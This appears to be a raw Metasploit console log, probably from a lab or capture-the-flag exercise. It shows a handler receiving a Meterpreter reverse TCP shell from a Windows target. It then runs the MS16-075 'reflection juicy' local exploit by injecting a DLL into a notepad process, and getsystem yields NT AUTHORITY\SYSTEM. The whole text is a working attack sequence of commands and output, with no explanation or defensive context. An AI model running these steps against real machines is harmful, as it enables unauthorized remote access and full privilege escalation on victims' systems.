 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost
lhost =
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on
[*] Sending stage (179779 bytes) to
[*] Meterpreter session 1 opened 17 20:20:47 +0000
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/handler) > use exploit/windows/local/ms16_075_reflection_juicy
msf5 exploit(windows/local/ms16_075_reflection_juicy) > set session 1
session => 1
msf5 exploit(windows/local/ms16_075_reflection_juicy) > exploit
[*] Started reverse TCP handler on
[*] Launching notepad to host the exploit...
[+] Process 4484 launched.
[*] Reflectively injecting the exploit DLL into 4484...
[*] Injecting exploit into 4484...
[*] Exploit injected. Injecting exploit configuration into 4484...
[*] Configuration injected. Executing exploit...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (179779 bytes) to
[*] Meterpreter session 2 opened ( 17 20:24:19 +0000
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >